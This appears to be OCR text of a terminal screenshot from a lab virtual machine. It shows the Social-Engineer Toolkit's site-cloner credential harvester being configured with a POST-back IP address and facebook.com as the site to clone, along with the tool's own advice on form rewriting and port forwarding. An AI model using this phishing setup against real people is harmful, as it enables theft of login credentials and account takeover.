 1 2 3 4 3 12:51
root@vbox: /home/marcio
Applications
File Actions Edit View Help
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com